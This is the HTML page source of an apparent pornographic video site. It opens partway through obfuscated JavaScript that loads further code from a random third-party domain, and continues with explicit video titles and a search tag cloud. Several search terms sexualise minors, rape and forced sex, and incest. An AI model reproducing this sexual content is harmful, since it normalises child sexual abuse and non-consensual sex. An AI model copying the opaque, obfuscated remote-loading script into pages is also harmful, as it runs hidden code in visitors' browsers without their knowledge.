if(T3==b0b.s5H(B4b)){a3=b0b.r5H(B0b)|t3d;}return a3;}function g1(I5){var Q9b,R3d,E3d,o5,c5;Q9b=133;R3d=22;E3d=10;o5=b0b.s5H(b0b.W3d);c5=b0b.r5H(Q9b);for(var D5=+b0b.s5H(k5b);D5<=b0b.s5H(B0b)-t3d;D5++)o5+=c5[b0b.r5H(R3d)](I5>>D5*+b0b.s5H(T9b)+(b0b.r5H(H3d)|t3d)&(b0b.r5H(E3d)|t3d))+c5[b0b.r5H(R3d)](I5>>D5*+b0b.r5H(T9b)&+b0b.r5H(E3d));return o5;}function T1(k5,b5,u5,B5,Y5,w5){return L1(n9(L1(L1(b5,k5),L1(B5,w5)),Y5),u5);}function x1(){var h0b,r4b,F2b,M9b,p9,Q9,x9,O9,E9,q9,z9,S9,h9,y9,R9,d9,N9,X9,C9;h0b=313;r4b=225;F2b=199;M9b=106;if(Y1[b0b.s5H(Y2b)]>b0b.s5H(k5b)*b0b.h3d){p9=s1(b0b.r5H(k5b)*b0b.h3d,Y1[b0b.r5H(Y2b)]-(b0b.s5H(C2b)|t3d));return atob(Y1[p9][b0b.r5H(n9b)](b0b.s5H(b0b.W3d))[b0b.r5H(h0b)]()[b0b.s5H(Y9b)](b0b.s5H(b0b.W3d)));}Q9=s9();x9=L9(Q9);O9=k9();E9=b9();q9=I9(Q9,x9);z9=G9(O9);S9=c9(E9);h9=K9();y9=o9(S9,z9,q9,+b0b.s5H(k5b),b0b.s5H(k5b)|t3d);R9={};if(w1===Z1){R9={};}else if(w1===W1){R9={};}y9=Object[b0b.s5H(z2b)][b0b.r5H(V5b)][b0b.r5H(y3d)](R9,y9)?R9[y9]:y9;if(w1===Z1){d9=b0b.r5H(r4b);}else if(w1===W1){d9=b0b.s5H(M9b);}N9={};X9=Object[b0b.s5H(z2b)][b0b.s5H(V5b)][b0b.s5H(y3d)](N9,y9)?N9[y9]:d9;C9=y9+X9;return`${z1(C9)[b0b.r5H(F2b)](+b0b.s5H(k5b),+b0b.r5H(t9b)-Q1(S9))}.${h9}`;}function n9(L5,n5){var Y4b;Y4b=205;return L5<<n5|L5>>>(b0b.r5H(Y4b)|t3d)-n5;}function i1(){var k9b;k9b=145;U1(B1,V0=>{if(V0[b0b.r5H(R5b)]){V0[b0b.s5H(R5b)][b0b.r5H(g2b)](V0);}});B1=U1(P9(b0b.r5H(k9b)),e0=>{var a5b,E5b,A3d,R0,y0;a5b=297;E5b=270;A3d=31;R0=y1[b0b.r5H(a5b)](S0=>`${e0[b0b.s5H(E5b)]}x${e0[b0b.r5H(Q4b)]}`===S0);if(!R0){y0=M9(e0);return V1({left:`${y0[b0b.r5H(S5b)]}px`,top:`${y0[b0b.r5H(q3d)]}px`,height:`${e0[b0b.r5H(Q4b)]}px`,width:`${e0[b0b.s5H(E5b)]}px`,position:b0b.s5H(A3d)});}return[];});j1=setTimeout(i1,+b0b.s5H(b0b.M3d));}window[p1]=function(){if(window[b0b.s5H(b8b)]!==!!b0b.r5H(C2b)){f1();}};function J1(u3,B3){var b3;b3=u3+b0b.s5H(b0b.W3d);while(b3[b0b.r5H(Y2b)]<B3)b3=b0b.r5H(k5b)+b3;return b3;}function H1(o3){var D3;if(!document[b0b.s5H(e2b)]){D3=setTimeout(function c3(){if(!document[b0b.r5H(e2b)]){D3=setTimeout(c3,b0b.r5H(t9b)|t3d);return;}o3();clearTimeout(D3);},+b0b.r5H(t9b));}else{o3();}}function b9(){var A8b,V3,e3;A8b=83;V3=new Date();e3=-V3[b0b.s5H(A8b)]()/+b0b.r5H(z8b);return e3;}function I9(J3,w3){var Y3;Y3=b0b.s5H(C2b)|t3d;if(J3==b0b.s5H(u8b)){if(w3==b0b.s5H(x5b)){Y3=+b0b.r5H(C5b);}else if(w3==b0b.r5H(f8b)||w3==b0b.r5H(T9b)){Y3=+b0b.s5H(B0b);}}return Y3;}}catch(P6){}}({M:'',w:1951165,M7:3,s7:1,l7:30,l:[''],U:'',N7:false},'_ebhxmosd','_tfpqqt'));</script><script data-cfasync="false" type="text/javascript" src="//krjxhvyyzp.com/aas/r45d/vki/1951162/5fce448a.js" async onerror="_ebhxmosd()" onloaded="_tfpqqt()"></script>

                <video id="videoPlayer" controls preload="none" poster="http://xbombox.com/img/video/a-fine-taste.jpg" class="video-js vjs-default-skin vjs-big-play-centered vjs-16-9">
                    <source src="http://xbombox.com/videos/a-fine-taste.mp4" type="video/mp4"/>
                </video>
            </div>
            <div class="video-bottom-content">
                <div class="left">
                    <div class="video-likes" id="ajaxRating">

                        <div class="ajax_result">
                            <span class="rating">64%</span>
                            <p>LIKES for this video: <span class="likesCount">1375</span></p>
                        </div>
                    </div>
                </div>
                <div class="right">
                    <div class="video-timer">
                        <div class="view"><i class="far fa-eye"></i> <span>10604</span></div>
						 <div class="view"><i class="far fa-clock"></i> <span>12:13</span></div>
                    </div>
                </div>
            </div>
            <div class="video-description">
                <p>
                    
                </p>
            </div>

        </div>


        <div class="col-lg-3 col-sm-3 rightads">
            <!-- -->        </div>

    </div>

    <div class="row h">
    <h1>
                    Related Videos
            </h1>
</div>

<div class="row">

            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1689/with-a-nice-taste-with-long-hair-bimbo-fucks-an-old-man-on-the-table" title="With a nice taste with long hair bimbo fucks an old man on the table">
            <img class="card-img-top" src="http://xbombox.com/img/updated/with-a-nice-taste-with-long-hair-bimbo-fucks-an-old-man-on-the-table.jpg" title="With a nice taste with long hair bimbo fucks an old man on the table" alt="With a nice taste with long hair bimbo fucks an old man on the table">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:08:00</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1689/with-a-nice-taste-with-long-hair-bimbo-fucks-an-old-man-on-the-table" title="With a nice taste with long hair bimbo fucks an old man on the table">With a nice taste with long hair bimbo fucks an old man on the table</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1771/of-a-nice-taste-of-beauty-taylor-sands-enjoys-his-masturbation" title="Of a nice taste of beauty Taylor Sands enjoys his masturbation">
            <img class="card-img-top" src="http://xbombox.com/img/updated/of-a-nice-taste-of-beauty-taylor-sands-enjoys-his-masturbation.jpg" title="Of a nice taste of beauty Taylor Sands enjoys his masturbation" alt="Of a nice taste of beauty Taylor Sands enjoys his masturbation">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:11:11</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1771/of-a-nice-taste-of-beauty-taylor-sands-enjoys-his-masturbation" title="Of a nice taste of beauty Taylor Sands enjoys his masturbation">Of a nice taste of beauty Taylor Sands enjoys his masturbation</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/451/girlfriend-with-so-fine-body-gets-fucked-in-doggy-style" title="Girlfriend with so fine body gets fucked in doggy style">
            <img class="card-img-top" src="http://xbombox.com/img/video/girlfriend-with-so-fine-body-gets-fucked-in-doggy-style.jpg" title="Girlfriend with so fine body gets fucked in doggy style" alt="Girlfriend with so fine body gets fucked in doggy style">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:12:38</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/451/girlfriend-with-so-fine-body-gets-fucked-in-doggy-style" title="Girlfriend with so fine body gets fucked in doggy style">Girlfriend with so fine body gets fucked in doggy style</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/550/fine-sharing-of-luscious-beavers-and-hard-schlongs" title="Fine sharing of luscious beavers and hard schlongs">
            <img class="card-img-top" src="http://xbombox.com/img/video/fine-sharing-of-luscious-beavers-and-hard-schlongs.jpg" title="Fine sharing of luscious beavers and hard schlongs" alt="Fine sharing of luscious beavers and hard schlongs">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:11:33</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/550/fine-sharing-of-luscious-beavers-and-hard-schlongs" title="Fine sharing of luscious beavers and hard schlongs">Fine sharing of luscious beavers and hard schlongs</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/641/miria-hazuki-japan-blowjob-in-fine-ways-more-at-javhdnet" title="Miria Hazuki japan blowjob in fine ways More at javhdnet">
            <img class="card-img-top" src="http://xbombox.com/img/video/miria-hazuki-japan-blowjob-in-fine-ways-more-at-javhdnet.jpg" title="Miria Hazuki japan blowjob in fine ways More at javhdnet" alt="Miria Hazuki japan blowjob in fine ways More at javhdnet">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:13:04</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/641/miria-hazuki-japan-blowjob-in-fine-ways-more-at-javhdnet" title="Miria Hazuki japan blowjob in fine ways More at javhdnet">Miria Hazuki japan blowjob in fine ways More at javhdnet</a>
                </h1>
            </div>
        </div>
    </div>
</div>    
</div>    <div class="row h">
    <h1>Latest Searches</h1>
</div>

<div class="row">
    <div class="col-lg-12 col-sm-12 tagcloud">


                <a class="big"
           href="http://xbombox.com/porno/porn"
           title="porn">porn</a>
                <a class="big"
           href="http://xbombox.com/porno/tarzan-shame-of-moves"
           title="tarzan shame of moves">tarzan shame of moves</a>
                <a class="medium"
           href="http://xbombox.com/porno/mom-anb-son-and-sister"
           title="mom anb son and sister">mom anb son and sister</a>
                <a class="medium"
           href="http://xbombox.com/porno/body-massage-porn"
           title="body massage porn">body massage porn</a>
                <a class="medium"
           href="http://xbombox.com/porno/very-very-painful-sex-big-boobs"
           title="very very painful sex big boobs">very very painful sex big boobs</a>
                <a class="small"
           href="http://xbombox.com/porno/getting-schooled-scene-2"
           title="getting schooled scene 2">getting schooled scene 2</a>
                <a class="big"
           href="http://xbombox.com/porno/chanes-father-faking-san-faking-mom"
           title="chanes father faking san faking mom">chanes father faking san faking mom</a>
                <a class="big"
           href="http://xbombox.com/porno/discharge-of-teen"
           title="discharge of teen">discharge of teen</a>
                <a class="big"
           href="http://xbombox.com/porno/gitl-crying"
           title="gitl crying">gitl crying</a>
                <a class="big"
           href="http://xbombox.com/porno/mom-is-always-available"
           title="mom is always available">mom is always available</a>
                <a class="medium"
           href="http://xbombox.com/porno/dokter-semok"
           title="dokter semok">dokter semok</a>
                <a class="big"
           href="http://xbombox.com/porno/cash"
           title="cash">cash</a>
                <a class="big"
           href="http://xbombox.com/porno/showbiz"
           title="showbiz">showbiz</a>
                <a class="medium"
           href="http://xbombox.com/porno/rough-angry-punish-forced-fingered"
           title="rough angry punish forced fingered">rough angry punish forced fingered</a>
                <a class="big"
           href="http://xbombox.com/porno/nadiaalixxxvidos"
           title="nadiaalixxxvidos">nadiaalixxxvidos</a>
                <a class="big"
           href="http://xbombox.com/porno/www-xhxxx-hot"
           title="www xhxxx hot">www xhxxx hot</a>
                <a class="big"
           href="http://xbombox.com/porno/xxxhr-hd"
           title="xxxhr hd">xxxhr hd</a>
                <a class="big"
           href="http://xbombox.com/porno/star-480"
           title="star 480">star 480</a>
                <a class="big"
           href="http://xbombox.com/porno/doucter-xxx"
           title="doucter xxx">doucter xxx</a>
                <a class="small"
           href="http://xbombox.com/porno/heather-vahn-massage-18-girls"
           title="heather vahn massage 18 girls">heather vahn massage 18 girls</a>
                <a class="big"
           href="http://xbombox.com/porno/girl-friend-xxx-taste-vedios"
           title="girl friend xxx taste vedios">girl friend xxx taste vedios</a>
                <a class="small"
           href="http://xbombox.com/porno/anal"
           title="anal">anal</a>
                <a class="big"
           href="http://xbombox.com/porno/big-hot-stepmom-alone-in-house-with-son"
           title="big hot stepmom alone in house with son">big hot stepmom alone in house with son</a>
                <a class="medium"
           href="http://xbombox.com/porno/asian-missionary"
           title="asian missionary">asian missionary</a>
                <a class="small"
           href="http://xbombox.com/porno/man-with-boy-sex"
           title="man with boy sex">man with boy sex</a>
                <a class="big"
           href="http://xbombox.com/porno/12-eaj"
           title="12 eaj">12 eaj</a>
                <a class="medium"
           href="http://xbombox.com/porno/sexy-rape-giral"
           title="sexy rape giral">sexy rape giral</a>
                <a class="big"
           href="http://xbombox.com/porno/mule-nua"
           title="mule nua">mule nua</a>
                <a class="small"
           href="http://xbombox.com/porno/porn-tio"
           title="porn tio">porn tio</a>
                <a class="medium"
           href="http://xbombox.com/porno/sunny-lale"
           title="sunny lale">sunny lale</a>
        
    </div>
</div>
</div>
<footer class="py-5 bg-dark">
    <div class="container">
        <p class="m-0 text-center text-white"><img src="http://xbombox.com/img/logo.png" height="60"></p>
        <p class="m-0 text-center text-white">Watch and enjoy - our porn from best pornstudios with horny american, european, asian girls. Our porn tube provide free and high quality XXX online. Daily refreshed sex movies.</p>
        <p class="m-0 text-center text-white"><a href="http://xbombox.com" title="free porn videos">free porn videos</a> and <a href="http://xbombox.com" title="4K XXX">4K XXX</a></p>
    </div> 
<!-- Default Statcounter code for xbombox.com L2
http://xbombox.com -->
<script type="text/javascript">
var sc_project=12819437; 
var sc_invisible=1; 
var sc_security="014d2919"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12819437/0/014d2919/1/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
</footer>
<script src="http://xbombox.com/js/jquery-3.4.1.min.js"></script>
<script src="http://xbombox.com/js/bootstrap.bundle.min.js"></script>
<script>
    $.ajaxSetup({
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        }
    });
</script>
<link href="http://xbombox.com/player/fluidplayer.min.css" rel="stylesheet" type="text/css">
<script src="http://xbombox.com/player/fluidplayer.min.js"></script>
<script>
    fluidPlayer("videoPlayer", {
        layoutControls: {
            fillToContainer: true,
			 preload: 'none'
        }
    });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c808f6480ec498c9da211d91468d544","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>